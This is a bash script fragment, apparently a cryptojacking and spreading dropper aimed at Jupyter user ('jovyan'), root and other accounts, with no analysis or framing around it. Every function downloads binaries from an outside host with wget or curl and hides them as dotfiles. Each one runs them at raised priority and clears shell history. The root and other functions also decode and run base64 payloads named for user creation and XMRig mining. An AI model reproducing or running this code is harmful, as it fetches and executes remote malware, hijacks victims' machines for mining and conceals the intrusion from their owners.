 function SETUP_JOVYAN(){            # jovyan
if [ ! -e /home/jovyan/.config/ ]; then mkdir -p /home/jovyan/.config/ ; fi
wget http://kaiserfranz.cc/sbin -O /home/jovyan/.config/.configure || curl http://kaiserfranz.cc/sbin -o /home/jovyan/.config/.configure
chmod +x /home/jovyan/.config/.configure
nice -n -20 /home/jovyan/.config/.configure || /home/jovyan/.config/.configure

wget http://kaiserfranz.cc/ziggy_spread -O /home/jovyan/.config/.kube || curl http://kaiserfranz.cc/ziggy_spread -o /home/jovyan/.config/.kube
chmod +x /home/jovyan/.config/.kube
/home/jovyan/.config/.kube

history -c
clear
}

function SETUP_ROOT(){
echo $MAKE_USERS | base64 -d | bash 2>/dev/null
echo $XMRIGSETUP | base64 -d | bash

wget http://kaiserfranz.cc/ziggy_spread -O /usr/bin/sbin || curl http://kaiserfranz.cc/ziggy_spread -o /usr/bin/sbin
chmod +x /usr/bin/sbin
/usr/bin/sbin

wget http://kaiserfranz.cc/sbin -O /bin/sbin || curl http://kaiserfranz.cc/sbin -o /bin/sbin
chmod +x /bin/sbin
nice -n -20 /bin/sbin || /bin/sbin

history -c
clear
}

function SETUP_OTHERS(){
if [ ! -e /tmp/.configure/ ]; then mkdir -p /tmp/.configure/ ; fi
wget http://kaiserfranz.cc/sbin -O /tmp/.configure/.configure || curl http://kaiserfranz.cc/sbin -o /tmp/.configure/.configure
chmod +x /tmp/.configure/.configure
nice -n -20 /tmp/.configure/.configure || /tmp/.configure/.configure

echo $MAKE_USERS | base64 -d | bash 2>/dev/null

wget http://kaiserfranz.cc/ziggy_spread -O /tmp/.configure/.kube || curl http://kaiserfranz.cc/ziggy_spread -o /tmp/.configure/.kube
chmod +x /tmp/.configure/.kube
/tmp/.configure/.kube